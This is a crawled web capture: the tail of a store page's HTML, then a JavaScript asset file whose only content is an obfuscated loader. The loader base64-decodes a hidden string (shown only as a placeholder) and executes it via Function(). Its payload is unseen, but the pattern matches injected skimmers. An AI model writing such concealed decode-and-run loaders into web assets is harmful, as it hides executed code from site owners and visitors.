</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 304
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();
